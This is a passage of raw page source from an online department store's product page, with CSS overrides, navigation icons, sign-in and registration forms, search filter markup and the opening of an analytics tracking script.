        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="wWOxV_zNQGZpi5rKggMWPUq8j4Af4EPR2BBIM9k6uGmiP5-kdJCQSISfpKiu5dFgjMZVtnFGoe_kDUmosJjyCHXZMAwa5YIOxTscaXpU9fzSp_d5b9hVBRFsagZPI5b9IRGMHI-sBVUeAcjcR3JDqIsWBYm-Igdzz7iaB71S66OHNAODiVA=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="wWOxV_zNQGZpi5rKggMWPUq8j4Af4EPR2BBIM9k6uGmiP5-kdJCQSISfpKiu5dFgjMZVtnFGoe_kDUmosJjyCHXZMAwa5YIOxTscaXpU9fzSp_d5b9hVBRFsagZPI5b9IRGMHI-sBVUeAcjcR3JDqIsWBYm-Igdzz7iaB71S66OHNAODiVA="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=R467410006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000761397',
					sku: 'R467410006',
					type: '',
					alt_id: ''
				};
